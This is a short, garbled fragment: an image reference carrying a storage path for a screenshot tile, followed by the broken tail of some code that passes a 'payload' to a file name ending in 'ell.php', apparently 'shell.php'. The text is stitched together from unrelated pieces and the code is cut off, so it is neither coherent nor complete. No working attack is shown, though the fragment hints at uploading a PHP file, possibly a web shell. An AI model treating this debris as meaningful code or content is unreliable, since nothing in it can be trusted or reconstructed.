
ell.php"
,
 payload
)
}